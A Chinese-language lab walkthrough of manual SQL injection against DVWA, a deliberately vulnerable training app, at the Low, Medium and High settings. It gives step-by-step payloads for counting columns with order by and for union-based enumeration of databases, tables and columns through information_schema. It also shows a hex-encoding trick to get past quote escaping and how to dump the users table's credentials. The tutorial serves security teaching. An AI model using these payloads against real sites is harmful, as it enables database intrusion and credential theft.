DVWA-SQL注入(Low-High)
DVWA-SQL注入
一、SQL注入概念
SQL注入是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的。
二、手工注入常规思路
1.判断是否存在注入,注入是字符型还是数字型
2.猜解SQL查询语句中的字段数
3.确定回显位置
4.获取当前数据库
5.获取数据库中的表
6.获取表中的字段名
7.得到数据
三、DVWA注入分析
将DVWA的级别设置为low
1.分析源码,可以看到没有对参数做任何的过滤,直接带入数据库进行查询,分析sql查询语句,可能存在字符型sql注入。
2.判断sql是否存在存入,以及注入的类型
1' and '1'='1
3.猜解SQL查询语句中的字段数
3.1
1' order by 2#
3.2
1' order by 3#
3.3从上面两个图可以说明,SQL语句查询的表的字段数是2。
4.确定显示的位置(SQL语句查询之后的回显位置)
1' union select 1,2#
下图可以看出有2个回显。
5.查询当前的数据库,以及版本
1' union select version(),database()#
6.获取数据库中的表
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
7.获取表中的字段名
1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
8.获得字段中的数据
1' union select user,password from users#
将DVWA的级别设置为Medium
1.分析源码可以看到中级加入了一些防御,不让用户输入,只提供选择(可以用burpsuit抓包来绕过),分析源码可以看到对参数使用mysql_real_escape_string函数转义sql语句中的一些特殊字符,查看sql查询语句可以看出可能存在数字型sql注入。
2.通过burpsuit抓包,修改数据包,绕过防御
2.1判断注入点,以及注入的类型,下图可以看到,存在注入,注入类型是数字型注入。
1 and 1=1
2.2猜解sql查询语句中的字段的个数,下图说明字段的个数为2
1 order by 2#
1 order by 3#
2.3.确定回显的位置,下图可以说明有2个回显位置
1 union select 1,2#
2.4.获取当前数据库的名称以及版本
1 union select version(),database()#
2.5获取数据库中的所有表
1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
2.6获取表中的字段名
1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
提示报错,它对单引号进行了转义
我们可以利用16进制进行绕过
1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #
2.7获取字段中的数据
1 union select user,password from users#
将DVWA的级别设置为High
1.将dvwa设置为高级,可以看出,点击”here to change your ID”,页面自动跳转,防御了自动化的SQL注入,分析源码可以看到,对参数没有做防御,在sql查询语句中限制了查询条数,可以通过burpsuit抓包,修改数据包实现绕过。
2.判断sql是否存在存入,以及注入的类型
1' and '1'='1
3.猜解SQL查询语句中的字段数
1' order by 2#
1' order by 3# 可以看到,SQL语句查询的表的字段数是2。
4.确定显示的位置(SQL语句查询之后的回显位置)
1' union select 1,2#
下图可以看出有2个回显
5.查询当前的数据库,以及版本
1' union select version(),database()#
6.获取数据库中的表
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
7.获取表中的字段名
1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
8.获得字段中的数据
1' union select user,password from users#